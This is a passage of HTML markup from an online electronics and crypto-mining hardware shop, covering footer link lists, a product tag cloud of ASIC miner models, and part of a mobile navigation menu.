							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tb-icon-brand-instagram elementor-repeater-item-14902b7" href="#" target="_blank">
						<span class="elementor-screen-only">Tb-icon-brand-instagram</span>
						<i aria-hidden="true" class="tb-icon tb-icon-brand-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tb-icon-brand-pinterest elementor-repeater-item-aa3aa5a" href="#" target="_blank">
						<span class="elementor-screen-only">Tb-icon-brand-pinterest</span>
						<i aria-hidden="true" class="tb-icon tb-icon-brand-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d588daa e-con-full e-flex e-con e-child" data-id="d588daa" data-element_type="container">
				<div class="elementor-element elementor-element-109c330 elementor-widget elementor-widget-heading" data-id="109c330" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">About Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-327a27f mobile-2-columns elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="327a27f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/blog/">

											<span class="elementor-icon-list-text">News &amp; Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Brands</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Press Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Advertising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Investors</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9e1856c e-con-full e-flex e-con e-child" data-id="9e1856c" data-element_type="container">
				<div class="elementor-element elementor-element-60095ae elementor-widget elementor-widget-heading" data-id="60095ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Support</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-92f123d mobile-2-columns elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="92f123d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Support Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Manage</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Haul Away</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Security Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f1eecb7 e-con-full e-flex e-con e-child" data-id="f1eecb7" data-element_type="container">
				<div class="elementor-element elementor-element-33d642d elementor-widget elementor-widget-heading" data-id="33d642d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Order</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5a979e6 mobile-2-columns elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5a979e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Check Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Delivery &amp; Pickup</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Exchanges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Developers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/contact/">

											<span class="elementor-icon-list-text">Gift Cards</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-a0aeee7 e-flex e-con-boxed e-con e-parent" data-id="a0aeee7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5593050 elementor-widget elementor-widget-wp-widget-woocommerce_product_tag_cloud" data-id="5593050" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Trending Tags:</h5><div class="tagcloud"><a href="https://shop-asicminer.com/product-tag/tag-accessories/" class="tag-cloud-link tag-link-55 tag-link-position-1" style="font-size: 19.229946524064pt;" aria-label="Accessories (62 products)">Accessories</a>
<a href="https://shop-asicminer.com/product-tag/antminer-l3-504mh/" class="tag-cloud-link tag-link-227 tag-link-position-2" style="font-size: 8pt;" aria-label="Antminer L3+ (504Mh) (1 product)">Antminer L3+ (504Mh)</a>
<a href="https://shop-asicminer.com/product-tag/tag-apple-iphone/" class="tag-cloud-link tag-link-60 tag-link-position-3" style="font-size: 13.24064171123pt;" aria-label="Apple iphone (9 products)">Apple iphone</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-d7-1286gh/" class="tag-cloud-link tag-link-199 tag-link-position-4" style="font-size: 8pt;" aria-label="Bitmain Antminer D7 (1286Gh) (1 product)">Bitmain Antminer D7 (1286Gh)</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-dr5-34th/" class="tag-cloud-link tag-link-210 tag-link-position-5" style="font-size: 8pt;" aria-label="Bitmain Antminer DR5 (34Th) (1 product)">Bitmain Antminer DR5 (34Th)</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-l7/" class="tag-cloud-link tag-link-190 tag-link-position-6" style="font-size: 8pt;" aria-label="Bitmain Antminer L7 (1 product)">Bitmain Antminer L7</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-s19-95th/" class="tag-cloud-link tag-link-211 tag-link-position-7" style="font-size: 8pt;" aria-label="Bitmain Antminer S19 (95Th) (1 product)">Bitmain Antminer S19 (95Th)</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-s19-pro-110th/" class="tag-cloud-link tag-link-201 tag-link-position-8" style="font-size: 8pt;" aria-label="Bitmain Antminer S19 Pro (110Th) (1 product)">Bitmain Antminer S19 Pro (110Th)</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-s19j-90th/" class="tag-cloud-link tag-link-216 tag-link-position-9" style="font-size: 8pt;" aria-label="Bitmain Antminer S19j (90Th) (1 product)">Bitmain Antminer S19j (90Th)</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-s19j-pro-96th/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8pt;" aria-label="Bitmain Antminer S19j Pro (96Th) (1 product)">Bitmain Antminer S19j Pro (96Th)</a>
<a href="https://shop-asicminer.com/product-tag/bitmain-antminer-z15/" class="tag-cloud-link tag-link-212 tag-link-position-11" style="font-size: 8pt;" aria-label="Bitmain Antminer Z15 (1 product)">Bitmain Antminer Z15</a>
<a href="https://shop-asicminer.com/product-tag/tag-camera-video/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 15.486631016043pt;" aria-label="Camera &amp; Video (19 products)">Camera &amp; Video</a>
<a href="https://shop-asicminer.com/product-tag/canaan-avalonminer-1246/" class="tag-cloud-link tag-link-218 tag-link-position-13" style="font-size: 8pt;" aria-label="Canaan AvalonMiner 1246 (1 product)">Canaan AvalonMiner 1246</a>
<a href="https://shop-asicminer.com/product-tag/tag-cellphone/" class="tag-cloud-link tag-link-69 tag-link-position-14" style="font-size: 14.737967914439pt;" aria-label="Cellphone (15 products)">Cellphone</a>
<a href="https://shop-asicminer.com/product-tag/tag-desktop-computers/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 11.593582887701pt;" aria-label="Desktop Computers (5 products)">Desktop Computers</a>
<a href="https://shop-asicminer.com/product-tag/tag-electronic/" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 22pt;" aria-label="Electronic (148 products)">Electronic</a>
<a href="https://shop-asicminer.com/product-tag/tag-game/" class="tag-cloud-link tag-link-77 tag-link-position-17" style="font-size: 18.631016042781pt;" aria-label="Game (51 products)">Game</a>
<a href="https://shop-asicminer.com/product-tag/gaming-headsets/" class="tag-cloud-link tag-link-80 tag-link-position-18" style="font-size: 10.994652406417pt;" aria-label="Gaming Headsets (4 products)">Gaming Headsets</a>
<a href="https://shop-asicminer.com/product-tag/goldshell-ck5/" class="tag-cloud-link tag-link-219 tag-link-position-19" style="font-size: 8pt;" aria-label="Goldshell CK5 (1 product)">Goldshell CK5</a>
<a href="https://shop-asicminer.com/product-tag/goldshell-hs5/" class="tag-cloud-link tag-link-213 tag-link-position-20" style="font-size: 8pt;" aria-label="Goldshell HS5 (1 product)">Goldshell HS5</a>
<a href="https://shop-asicminer.com/product-tag/goldshell-hs-box-hns-miner-235gh/" class="tag-cloud-link tag-link-220 tag-link-position-21" style="font-size: 8pt;" aria-label="GOLDSHELL HS BOX – HNS MINER (235GH) (1 product)">GOLDSHELL HS BOX – HNS MINER (235GH)</a>
<a href="https://shop-asicminer.com/product-tag/goldshell-kd5/" class="tag-cloud-link tag-link-193 tag-link-position-22" style="font-size: 8pt;" aria-label="Goldshell KD5 (1 product)">Goldshell KD5</a>
<a href="https://shop-asicminer.com/product-tag/goldshell-lt5/" class="tag-cloud-link tag-link-209 tag-link-position-23" style="font-size: 8pt;" aria-label="Goldshell LT5 (1 product)">Goldshell LT5</a>
<a href="https://shop-asicminer.com/product-tag/goldshell-mini-doge-miner-185mh/" class="tag-cloud-link tag-link-221 tag-link-position-24" style="font-size: 8pt;" aria-label="GOLDSHELL MINI-DOGE MINER (185MH) (1 product)">GOLDSHELL MINI-DOGE MINER (185MH)</a>
<a href="https://shop-asicminer.com/product-tag/tag-headphone/" class="tag-cloud-link tag-link-83 tag-link-position-25" style="font-size: 15.187165775401pt;" aria-label="Headphone (17 products)">Headphone</a>
<a href="https://shop-asicminer.com/product-tag/ibelink-bm-k1/" class="tag-cloud-link tag-link-215 tag-link-position-26" style="font-size: 8pt;" aria-label="iBeLink BM-K1 (1 product)">iBeLink BM-K1</a>
<a href="https://shop-asicminer.com/product-tag/innosilicon-a10-pro-eth-500mh/" class="tag-cloud-link tag-link-198 tag-link-position-27" style="font-size: 8pt;" aria-label="Innosilicon A10 Pro ETH (500Mh) (1 product)">Innosilicon A10 Pro ETH (500Mh)</a>
<a href="https://shop-asicminer.com/product-tag/innosilicon-a11-pro-eth-2000mh/" class="tag-cloud-link tag-link-189 tag-link-position-28" style="font-size: 8pt;" aria-label="Innosilicon A11 Pro ETH (2000Mh) (1 product)">Innosilicon A11 Pro ETH (2000Mh)</a>
<a href="https://shop-asicminer.com/product-tag/tag-iwatch/" class="tag-cloud-link tag-link-90 tag-link-position-29" style="font-size: 10.994652406417pt;" aria-label="iwatch (4 products)">iwatch</a>
<a href="https://shop-asicminer.com/product-tag/jasminer-x4/" class="tag-cloud-link tag-link-225 tag-link-position-30" style="font-size: 9.3475935828877pt;" aria-label="Jasminer X4 (2 products)">Jasminer X4</a>
<a href="https://shop-asicminer.com/product-tag/jasminer-x4-brick/" class="tag-cloud-link tag-link-226 tag-link-position-31" style="font-size: 8pt;" aria-label="Jasminer X4 BRICK (1 product)">Jasminer X4 BRICK</a>
<a href="https://shop-asicminer.com/product-tag/jasminer-x4-1u/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 8pt;" aria-label="Jasminer X4-1U (1 product)">Jasminer X4-1U</a>
<a href="https://shop-asicminer.com/product-tag/jasminer-x4-c-1u/" class="tag-cloud-link tag-link-224 tag-link-position-33" style="font-size: 8pt;" aria-label="Jasminer X4-C 1U (1 product)">Jasminer X4-C 1U</a>
<a href="https://shop-asicminer.com/product-tag/tag-kids-electronics/" class="tag-cloud-link tag-link-93 tag-link-position-34" style="font-size: 14.363636363636pt;" aria-label="Kids&#039; Electronics (13 products)">Kids&#039; Electronics</a>
<a href="https://shop-asicminer.com/product-tag/tag-laptop/" class="tag-cloud-link tag-link-95 tag-link-position-35" style="font-size: 13.839572192513pt;" aria-label="Laptop (11 products)">Laptop</a>
<a href="https://shop-asicminer.com/product-tag/microbt-whatsminer-d1/" class="tag-cloud-link tag-link-197 tag-link-position-36" style="font-size: 8pt;" aria-label="MicroBT Whatsminer D1 (1 product)">MicroBT Whatsminer D1</a>
<a href="https://shop-asicminer.com/product-tag/microbt-whatsminer-m30s/" class="tag-cloud-link tag-link-200 tag-link-position-37" style="font-size: 9.3475935828877pt;" aria-label="MicroBT Whatsminer M30S++ (2 products)">MicroBT Whatsminer M30S++</a>
<a href="https://shop-asicminer.com/product-tag/tag-mobile-tablet/" class="tag-cloud-link tag-link-103 tag-link-position-38" style="font-size: 15.786096256684pt;" aria-label="Mobile &amp; Tablet (21 products)">Mobile &amp; Tablet</a>
<a href="https://shop-asicminer.com/product-tag/tag-panasonic/" class="tag-cloud-link tag-link-111 tag-link-position-39" style="font-size: 16.68449197861pt;" aria-label="Panasonic (28 products)">Panasonic</a>
<a href="https://shop-asicminer.com/product-tag/tag-pc-gaming/" class="tag-cloud-link tag-link-113 tag-link-position-40" style="font-size: 12.866310160428pt;" aria-label="PC Gaming (8 products)">PC Gaming</a>
<a href="https://shop-asicminer.com/product-tag/tag-smartwatches/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 10.994652406417pt;" aria-label="Smartwatches (4 products)">Smartwatches</a>
<a href="https://shop-asicminer.com/product-tag/tag-speaker/" class="tag-cloud-link tag-link-134 tag-link-position-42" style="font-size: 11.593582887701pt;" aria-label="Speaker (5 products)">Speaker</a>
<a href="https://shop-asicminer.com/product-tag/strongu-stu-u1/" class="tag-cloud-link tag-link-195 tag-link-position-43" style="font-size: 8pt;" aria-label="StrongU STU-U1++ (1 product)">StrongU STU-U1++</a>
<a href="https://shop-asicminer.com/product-tag/tech-accessories/" class="tag-cloud-link tag-link-137 tag-link-position-44" style="font-size: 19.454545454545pt;" aria-label="Tech Accessories (66 products)">Tech Accessories</a>
<a href="https://shop-asicminer.com/product-tag/tag-television/" class="tag-cloud-link tag-link-139 tag-link-position-45" style="font-size: 13.24064171123pt;" aria-label="Television (9 products)">Television</a></div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ebbd462 e-flex e-con-boxed e-con e-parent" data-id="ebbd462" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a6c3910 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a6c3910" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e185ca3 e-flex e-con-boxed e-con e-parent" data-id="e185ca3" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7bb8da1 elementor-widget elementor-widget-text-editor" data-id="7bb8da1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Ecomall. All Rights Reserved.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b4f1bea elementor-widget elementor-widget-image" data-id="b4f1bea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="286" height="26" src="https://shop-asicminer.com/wp-content/uploads/2024/01/payment.png" class="attachment-full size-full wp-image-7369" alt="payment" />															</div>
				</div>
					</div>
				</div>
				</div>
			</footer>
	</div><!-- #page -->

		
	<!-- Group Header Button -->
	<div id="group-icon-header" class="ts-floating-sidebar">
		<div class="overlay"></div>
		<div class="ts-sidebar-content ">
		
			<div class="sidebar-content">
				<ul class="tab-mobile-menu">
					<li id="main-menu" class="active"><span>Menu</span></li>
											<li id="vertical-menu"><span>Shop Categories</span></li>
										<li class="close"></li>
				</ul>
				
				<h6 class="menu-title"><span>Menu</span></h6>
				
				<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
					<div class="menu-main-mobile">
						<nav class="mobile-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5088 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/"><span class="menu-label">Home</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7397" class="elementor elementor-7397">
				<div class="elementor-element elementor-element-15aab3c0 e-flex e-con-boxed e-con e-parent" data-id="15aab3c0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-75148c70 e-con-full e-flex e-con e-child" data-id="75148c70" data-element_type="container">
				<div class="elementor-element elementor-element-b1c2684 elementor-widget elementor-widget-heading" data-id="b1c2684" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Homepage</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2e1676a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e1676a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/">

											<span class="elementor-icon-list-text">Home 01</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-2/?color=dark&#038;hover_style=v1">

											<span class="elementor-icon-list-text">Home 02</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-3/?hover_style=v1">

											<span class="elementor-icon-list-text">Home 03</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-4/?hover_style=v1">

											<span class="elementor-icon-list-text">Home 04</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-5/?color=dark-2">

											<span class="elementor-icon-list-text">Home 05</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/home-6/?color=dark-3&#038;hover_style=v1">

											<span class="elementor-icon-list-text">Home 06</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f81548 e-con-full e-flex e-con e-child" data-id="9f81548" data-element_type="container">
				<div class="elementor-element elementor-element-8daba69 elementor-widget elementor-widget-heading" data-id="8daba69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Shop Layouts</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-db641b9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="db641b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/">

											<span class="elementor-icon-list-text">Shop Top Categories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?top_brand=1&#038;scroll_sidebar=1&#038;shop_display=products">

											<span class="elementor-icon-list-text">Shop Top Brands</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?grid_list=list">

											<span class="elementor-icon-list-text">Shop List</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?scroll_sidebar=1">

											<span class="elementor-icon-list-text">Shop Scroll Sidebar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?filter_area=1&#038;columns=5">

											<span class="elementor-icon-list-text">Shop Top Filter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?loading_type=load-more-button">

											<span class="elementor-icon-list-text">Shop Load More Button</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?loading_type=infinity-scroll">

											<span class="elementor-icon-list-text">Shop Infinity Scroll</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/?loading_type=ajax-pagination">

											<span class="elementor-icon-list-text">Shop Ajax Pagination</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-141e5a7 e-con-full e-flex e-con e-child" data-id="141e5a7" data-element_type="container">
				<div class="elementor-element elementor-element-7ae1653 elementor-widget elementor-widget-heading" data-id="7ae1653" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Product Layouts</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-ffe6752 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ffe6752" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/macbook-pro-13-3-16gb-512gb-silver/?gallery_layout=horizontal">

											<span class="elementor-icon-list-text">Horizontal Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/macbook-pro-13-3-16gb-512gb-silver/?gallery_layout=vertical">

											<span class="elementor-icon-list-text">Vertical Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/macbook-pro-13-3-16gb-512gb-silver/?gallery_layout=grid">

											<span class="elementor-icon-list-text">Grid Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/wired-controller-for-xbox-series/">

											<span class="elementor-icon-list-text">Variation Thumbnails</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/apple-iphone-11-pro-max-triple-camera/?attr_dropdown=1">

											<span class="elementor-icon-list-text">Variation Dropdown</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/full-hd-camcorder-with-20x-optical-zoom/">

											<span class="elementor-icon-list-text">Product Deal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/gaming-keyboard-gaming-mouse-with-mouse-pad-combo/">

											<span class="elementor-icon-list-text">Group Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/shop/hi-res-audio-over-ear-wireless-headset/">

											<span class="elementor-icon-list-text">Product Video</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b55c207 e-con-full e-flex e-con e-child" data-id="b55c207" data-element_type="container">
				<div class="elementor-element elementor-element-295c3dd elementor-widget elementor-widget-heading" data-id="295c3dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Others</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-bf55904 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf55904" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/what-is-a-smartphone-a-mobile-phone-and-computer-in-one-device/">

											<span class="elementor-icon-list-text">Blog Detail</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/order-tracking/">

											<span class="elementor-icon-list-text">Track Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/flash-sale/">

											<span class="elementor-icon-list-text">Flash Sale</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/coming-soon/">

											<span class="elementor-icon-list-text">Coming Soon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://shop-asicminer.com/404/">

											<span class="elementor-icon-list-text">404</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li></ul></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7201 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://shop-asicminer.com/product-category/laptops-desktops/"><span class="menu-label">Laptops</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container">		<div data-elementor-type="wp-post" data-elementor-id="7391" class="elementor elementor-7391">
				<div class="elementor-element elementor-element-e2dddfe e-flex e-con-boxed e-con e-parent" data-id="e2dddfe" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-28a27b5 e-con-full e-flex e-con e-child" data-id="28a27b5" data-element_type="container">
				<div class="elementor-element elementor-element-d0bdb6a direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="d0bdb6a" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Computers &amp; Tablets				</h3>
							
				<ul>
										
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/">
						Laptops &amp; Desktops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/tablets/">
						Tablets											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/monitors/">
						Monitors											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/laptops-desktops/laptops/">
						Laptops											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/games/game-accessories/">
						Accessories											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b261b5e direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="b261b5e" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Camera				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/camera/">Camera</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-accessories/">
						Accessories											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/camera-lenses/">
						Camera &amp; Lenses											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/drones/">
						Drones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/camera/security-cameras/">
						Security Cameras											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dbe87eb e-con-full e-flex e-con e-child" data-id="dbe87eb" data-element_type="container">
				<div class="elementor-element elementor-element-120e15d direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="120e15d" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					Cell Phone				</h3>
							
				<ul>
											<li><a href="https://shop-asicminer.com/product-category/smartphone/">Smartphone</a></li>
										
										<li><a href="https://shop-asicminer.com/product-category/smartphone/att/">
						AT&amp;T											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/iphone/">
						iPhone											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/prepaid-phones/">
						Prepaid Phones											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/samsung-galaxy/">
						Samsung Galaxy											</a></li>
										<li><a href="https://shop-asicminer.com/product-category/smartphone/unlocked-phones/">
						Unlocked Phones											</a></li>
														</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a97fc2c direction-column elementor-widget elementor-widget-ts-list-of-product-categories" data-id="a97fc2c" data-element_type="widget" data-widget_type="ts-list-of-product-categories.default">
				<div class="elementor-widget-container">
							<div class="ts-list-of-product-categories-wrapper no-shop-more-button">
			<div class="cat-img"></div>
			<div class="list-categories">
						
				<h3 class="heading-title">
					TV &amp; Home Theater				</h3>
